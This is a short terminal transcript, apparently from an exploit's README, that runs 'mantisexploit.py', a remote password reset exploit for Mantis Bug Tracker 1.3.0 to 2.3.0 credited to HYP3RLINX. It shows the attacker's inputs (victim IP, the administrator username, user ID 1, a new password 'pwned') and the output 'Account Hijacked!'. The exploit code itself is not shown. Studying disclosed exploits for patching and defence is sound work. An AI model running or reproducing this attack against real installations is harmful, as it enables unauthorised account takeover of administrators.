 root@kali:~# python mantisexploit.py
Mantis Bug Tracker >= v1.3.0 - 2.3.0
1.2.x versions are not affected
Remote Password Reset 0day Exploit
Credits: John Page a.k.a HYP3RLINX / APPARITIONSEC
[Mantis Victim IP]>10.12.1.74
[Username]administrator
[User ID]1
[New Password]pwned
200
Account Hijacked!